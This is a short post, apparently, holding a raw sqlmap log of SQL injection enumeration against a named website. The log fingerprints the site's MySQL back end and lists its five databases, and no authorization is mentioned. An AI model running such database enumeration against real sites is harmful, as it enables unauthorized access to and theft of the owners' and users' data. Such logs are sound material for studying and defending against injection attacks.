 Sqlmap
---
[13:45:40] [INFO] the back-end DBMS is MySQL
web application technology: JSP
back-end DBMS: MySQL 5.0.11
[13:45:40] [INFO] fetching database names
[13:45:40] [INFO] the SQL query used returns 5 entries
[13:45:40] [INFO] retrieved: information_schema
[13:45:41] [INFO] retrieved: cyccb
[13:45:41] [INFO] retrieved: jkjk
[13:45:41] [INFO] retrieved: mysql
[13:45:41] [INFO] retrieved: test
available databases [5]:
[*] cyccb
[*] information_schema
[*] jkjk
[*] mysql
[*] test
[13:45:42] [INFO] fetched data logged to text files under 'C:\Documents and Sett
ings\Administrator\.sqlmap\output\www.cycb.com'
[*] shutting down at 13:45:42